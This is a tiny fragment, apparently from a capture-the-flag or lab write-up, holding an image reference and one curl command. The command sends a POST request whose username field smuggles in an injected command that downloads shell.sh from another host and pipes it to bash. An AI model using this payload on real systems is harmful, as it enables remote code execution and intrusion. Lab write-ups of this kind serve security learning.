 $ curl -X POST --data 'username=;`curl 10.10.14.31/shell.sh|bash`' http://10.129.22.88:55555/test